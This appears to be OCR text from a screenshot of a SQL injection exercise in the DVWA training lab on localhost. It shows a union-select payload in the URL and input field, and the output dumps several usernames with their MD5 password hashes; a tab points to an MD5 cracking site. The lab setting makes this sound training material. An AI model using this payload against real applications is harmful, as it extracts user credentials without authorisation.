 Vulnerability: SQL Injection :: Da
MD5 Online | Free MD5 Decryp
localhost/dvwa/vulnerabilities/sqli/?id=1' union select user,password from users--+&Submit=Submit#
120%
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select user,password from users--
First name: admin
Surname: admin
ID: 1' union select user,password from users--
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user,password from users--
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password from users--
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password from users--
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password from users--
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection